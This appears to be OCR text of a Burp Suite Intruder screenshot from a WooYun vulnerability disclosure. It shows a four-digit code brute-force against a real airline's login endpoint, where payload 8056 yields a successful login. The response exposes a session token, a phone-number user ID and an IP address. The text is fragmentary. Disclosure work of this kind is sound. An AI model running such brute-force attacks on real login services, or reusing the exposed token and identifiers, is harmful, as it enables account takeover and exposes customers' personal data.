 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
8057 8056 200 1392
0 200 345
1 0000 200 345
2 0001 200 345
3 0002 200 345
4 0003 200 345
5 0004 200 345
6 0005 200 345
7 0006 200 345
8 0007 200 345
9 0008 200 345
10 0009 200 345
Request Response
Raw Params Headers Hex
POST /B2C40/user/login.ao HTTP/1.1
Host: b2c.csair.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
? < + > Type a search term 0 matches
Finished
Result 8057 | Intruder attack 1
Payload: 8056
Status: 200
Length: 1392
Timer: 136
Previou
Next
Action
Request Response
Raw Headers Hex
Set-Cookie: userId=18334703956; Domain=.csair.com; Expires=Thu, 23-Jun-2016 06:50:27 GMT; Path=/
Set-Cookie: userType4logCookie=NotM; Domain=.csair.com; Expires=Thu, 23-Jun-2016 06:50:27 GMT; Path=/
Set-Cookie: userId4logCookie=18334703956; Domain=.csair.com; Expires=Thu, 23-Jun-2016 06:50:27 GMT; Path=/
Set-Cookie: useridCookie=18334703956; Domain=.csair.com; Expires=Thu, 23-Jun-2016 06:50:27 GMT; Path=/
Set-Cookie: userCodeCookie=18334703956; Domain=.csair.com; Expires=Thu, 23-Jun-2016 06:50:27 GMT; Path=/
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Vary: Accept-Encoding
Content-Length: 297
Connection: close
Content-Type: application/json;charset=UTF-8
{"success":true,"data":{"typeName":"MemberInformation","token":"bb4d2335-700b-40df-869c-24cdc9f29bbb","userId
":"18334703956","userName":"18334703956","userEnName":"18334703956","userType":"2","ip":"115.192.116.103","log
inTime":1464072626991,"loginChannel":"B2C","loginType":"8","refresh":false}}
? < + > Type a search term 0 ma
www.wooyun.org
系 | 预订须知 | 常见问题 | 联系我们 | "十分"关爱基金会